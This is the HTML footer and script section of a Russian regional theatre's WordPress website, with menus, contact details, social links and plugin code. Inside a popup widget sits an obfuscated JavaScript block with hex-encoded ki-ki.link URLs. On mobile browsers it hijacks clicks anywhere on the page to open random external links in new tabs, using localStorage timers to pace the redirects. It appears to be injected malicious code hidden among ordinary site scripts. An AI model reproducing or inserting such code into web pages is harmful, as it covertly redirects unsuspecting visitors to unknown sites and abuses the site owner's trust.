		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14538"><a href="https://komiteatr.ru/1/?page_id=2124" class="elementor-sub-item" tabindex="-1">Маркетинговые исследования</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14539"><a href="https://komiteatr.ru/1/?page_id=2479" class="elementor-sub-item" tabindex="-1">О предоставлении государственной услуги</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14540"><a href="https://komiteatr.ru/1/?page_id=613" class="elementor-sub-item" tabindex="-1">Вакансии</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14591"><a href="https://komiteatr.ru/1/?page_id=3392" class="elementor-sub-item" tabindex="-1">Обратная связь</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14575"><a href="https://komiteatr.ru/1/?page_id=16" class="elementor-item" tabindex="-1">Контакты</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6c5b64d2 e-flex e-con-boxed e-con e-child" data-id="6c5b64d2" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5686d904 elementor-widget elementor-widget-heading" data-id="5686d904" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Наш адрес:</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2649a21e elementor-widget elementor-widget-text-editor" data-id="2649a21e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>167000, Республика Коми, г. Сыктывкар, ул. Бабушкина, 4<br />Телефон<br />8 (8212) 28-64-64<br />e-mail: komifolk@yandex.ru</p>						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4d98e575 e-grid e-con-boxed e-con e-child" data-id="4d98e575" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4e05b5e1 elementor-widget elementor-widget-text-editor" data-id="4e05b5e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2025 ГБУ РК &#8220;Национальный музыкально-драматический театр Республики Коми&#8221;</p>						</div>
				</div>
				<div class="elementor-element elementor-element-32a6cd2 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="32a6cd2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 20-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vk elementor-animation-grow elementor-repeater-item-d171f4c" href="https://vk.com/komiteatr" target="_blank">
						<span class="elementor-screen-only">Vk</span>
						<i class="fab fa-vk"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-094bff0" href="https://www.youtube.com/channel/UC05HWd6ZAAB-hHDi2QeSwTg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-odnoklassniki elementor-animation-grow elementor-repeater-item-6735eb1" href="https://www.ok.ru/komiteatr/" target="_blank">
						<span class="elementor-screen-only">Odnoklassniki</span>
						<i class="fab fa-odnoklassniki"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-animation-grow elementor-repeater-item-dae0e21" href="http://t.me/komiteatr" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		            <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/32525365" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            <!-- Popups v1.9.3.8 - https://wordpress.org/plugins/popups/ --><style type="text/css">
#spu-8441 .spu-close{
	font-size: 30px;
	color:#666;
	text-shadow: 0 1px 0 #fff;
}
#spu-8441 .spu-close:hover{
	color:#000;
}
#spu-8441 {
	background-color: #eeeeee;
	background-color: rgba(238,238,238,1);
	color: #333;
	padding: 25px;
		border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-box-shadow:  0px 0px 10px 1px #666;
	-webkit-box-shadow:  0px 0px 10px 1px #666;
	box-shadow:  0px 0px 10px 1px #666;
	width: 960px;

}
#spu-bg-8441 {
	opacity: 0.5;
	background-color: #000;
}
/*
		* Add custom CSS for this popup
		* Be sure to start your rules with #spu-8441 { } and use !important when needed to override plugin rules
		*/</style>
<div class="spu-bg" id="spu-bg-8441"></div>
<div class="spu-box  spu-centered spu-total- " id="spu-8441"
 data-box-id="8441" data-trigger="seconds"
 data-trigger-number="5"
 data-spuanimation="fade" data-tconvert-cookie="d" data-tclose-cookie="d" data-dconvert-cookie="999" data-dclose-cookie="21" data-nconvert-cookie="spu_conversion_8441" data-nclose-cookie="spu_closing_8441" data-test-mode="0"
 data-auto-hide="0" data-close-on-conversion="1" data-bgopa="0.5" data-total=""
 style="left:-99999px !important;right:auto;" data-width="960" >
	<div class="spu-content"><p><iframe width="100%" height="680px" src="https://pro.culture.ru/widgets/embed/zjucg2aiphpmcrhn" frameborder="0" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x54\x79\x76\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x54\x54\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x57\x62\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x68\x75\x4f\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x58\x64\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x64\x61\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x4c\x55\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x57\x4c\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x53\x70\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x41\x5a\x61\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&#038;&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&#038;&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&#038;&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&#038;&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&#038;&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&#038;&(_0x1b1224&#038;&window[_0x365b[0x0]]()&#038;&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>
	<span class="spu-close spu-close-popup top_right"><i class="spu-icon spu-icon-close"></i></span>
	<span class="spu-timer"></span>
	</div>
<!-- / Popups Box -->
<div id="fb-root" class=" fb_reset"></div>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://komiteatr.ru/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://komiteatr.ru/1/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.21.6' media='all' />
<script src="https://komiteatr.ru/1/wp-content/plugins/wp-yandex-metrika/assets/elementor.min.js?ver=1.2.1" id="wp-yandex-metrika_elementor-js"></script>
<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https:\/\/komiteatr.ru\/1\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
</script>
<script src="https://komiteatr.ru/1/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script id="spu-public-js-extra">
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https:\/\/komiteatr.ru\/1\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/komiteatr.ru\/1\/?spu_action=spu_load","pid":"7826","is_front_page":"","is_category":"","site_url":"https:\/\/komiteatr.ru\/1","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
</script>
<script src="https://komiteatr.ru/1/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8" id="spu-public-js"></script>
<script src="https://komiteatr.ru/1/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.2" id="hello-theme-frontend-js"></script>
<script src="https://komiteatr.ru/1/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.65" id="dflip-script-js"></script>
<script id="bvi-script-js-extra">
var wp_bvi = {"option":{"theme":"white","font":"arial","fontSize":16,"letterSpacing":"normal","lineHeight":"normal","images":true,"reload":false,"speech":true,"builtElements":true,"panelHide":false,"panelFixed":true,"lang":"ru-RU"}};
</script>
<script src="https://komiteatr.ru/1/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.3.0" id="bvi-script-js"></script>
<script id="bvi-script-js-after">
var Bvi = new isvek.Bvi(wp_bvi.option);
</script>
<script src="https://komiteatr.ru/1/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://komiteatr.ru/1/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://komiteatr.ru/1/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.6" id="elementor-webpack-runtime-js"></script>
<script src="https://komiteatr.ru/1/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.6" id="elementor-frontend-modules-js"></script>
<script src="https://komiteatr.ru/1/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://komiteatr.ru/1/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://komiteatr.ru/1/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://komiteatr.ru/1/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://komiteatr.ru/1/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/komiteatr.ru\/1\/wp-admin\/admin-ajax.php","nonce":"473b145b70","urls":{"assets":"https:\/\/komiteatr.ru\/1\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/komiteatr.ru\/1\/index.php?rest_route=\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/komiteatr.ru\/1\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://komiteatr.ru/1/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.2" id="elementor-pro-frontend-js"></script>
<script src="https://komiteatr.ru/1/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://komiteatr.ru/1/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","a11yCarouselWrapperAriaLabel":"\u041a\u0430\u0440\u0443\u0441\u0435\u043b\u044c | \u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u0440\u043e\u043a\u0440\u0443\u0442\u043a\u0430: 